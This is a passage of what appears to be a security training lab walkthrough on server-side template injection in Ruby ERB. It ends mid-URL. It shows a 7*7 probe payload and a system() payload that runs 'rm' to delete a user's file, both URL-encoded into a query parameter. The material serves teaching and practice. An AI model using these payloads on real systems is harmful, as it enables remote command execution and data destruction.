 1. Notice that when you try to view more details about the first product, a GET request uses the
message parameter to render "Unfortunately this product is out of stock" on
the home page.
2. In the ERB documentation, discover that the syntax <%= someExpression %> is used to
evaluate an expression and render the result on the page.
3. Use ERB template syntax to create a test payload containing a mathematical operation, for
example:
<%= 7*7 %>
4. URL-encode this payload and insert it as the value of the message parameter in the URL as
follows, remembering to replace YOUR-LAB-ID with your own lab ID:
https://YOUR-LAB-ID.web-security-academy.net/?message=<%25%3d+7*7+%25>
5. Load the URL in the browser. Notice that in place of the message, the result of your mathematical
operation is rendered on the page, in this case, the number 49. This indicates that we may have a
server-side template injection vulnerability.
6. From the Ruby documentation, discover the system() method, which can be used to execute
arbitrary operating system commands.
7. Construct a payload to delete Carlos's file as follows:
<%= system("rm /home/carlos/morale.txt") %>
8. URL-encode your payload and insert it as the value of the message parameter, remembering to
replace YOUR-LAB-ID with your own lab ID:
https://YOUR-LAB-ID.web-security-academy.net/?message=<%25+system("rm+/ho